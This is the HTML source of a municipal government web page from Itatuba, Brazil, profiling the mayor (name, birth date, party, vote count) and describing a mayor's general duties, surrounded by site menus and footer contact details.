<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3940 current_page_item menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" aria-current="page" class="elementor-sub-item elementor-item-active menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-6938cabb8ae6a" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;6938cabb8ae6a&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData6938cabb8ae6a" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-3940 page type-page status-publish ast-article-single" id="post-3940" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ">
				<h1 class="entry-title" itemprop="headline">O Prefeito</h1>			</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
	<h2 style="text-align: left"><a href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/T439.--scaled.jpg"><img decoding="async" class="alignnone  wp-image-145657" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/T439.--270x300.jpg" alt="" width="360" height="400" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/T439.--270x300.jpg 270w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/T439.--921x1024.jpg 921w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/T439.--768x854.jpg 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/T439.--1382x1536.jpg 1382w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/T439.--1843x2048.jpg 1843w" sizes="(max-width: 360px) 100vw, 360px" /></a></h2>
<h2 style="text-align: left"><strong>Josmar Lacerda Martins</strong></h2>
<p style="text-align: left"><strong>Data de nascimento:</strong> 11/09/1964<br />
<strong>Eleito pelo partido:</strong> PSC<br />
<strong>Votação:</strong> 3.694</p>
<p>&nbsp;</p>
<p style="text-align: left"><strong>Atribuições do prefeito</strong></p>
<p>Entre as principais funções de um prefeito está o cumprimento da Lei Orgânica (Lei maior de um município) votada e fiscalizada pelos vereadores. Esse documento consiste numa espécie de Constituição Municipal, cujo objetivo maior é proporcionar melhorias para o município e seus habitantes.</p>
<p>Outras importantes atribuições dos prefeitos são: governar a cidade de forma conjunta com os vereadores; administrar o município; sancionar e revogar leis; vetar projetos inconstitucionais; apresentar projetos de Leis para a Câmara Municipal; nomear e demitir servidores; comandar os serviços públicos municipais; sempre buscar alternativas de melhoria para os cidadãos; administrar os impostos municipais e aplicar esses recursos de forma otimizada; entre outras.</p>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://itatuba.pb.gov.br/">
	<label for="search-field">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Pesquisar">
	</form>
</aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal"><img decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-TRANSPARENCIA.png" alt="" class="wp-image-143771"/></a></figure>
</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-INFORMACAO.png" alt="" class="wp-image-143772"/></a></figure>
</aside><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/perguntas-frequentes"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-PERGUNTAS-FREQUENTES.png" alt="" class="wp-image-143773"/></a></figure>
</aside><aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/politica-de-privacidade"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-POLITICA-DE-PRIVACIDADE.png" alt="" class="wp-image-143774"/></a></figure>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="LEI MUNICIPAL Nº 499/2021 – Dispõe sobre as criação do Fundo Municipal dos Direitos da Criança de do Adolescente" />

							<input type="hidden" name="queried_id" value="136865"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="335240505c5e735a4752474651521d43511d545c451d5141">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
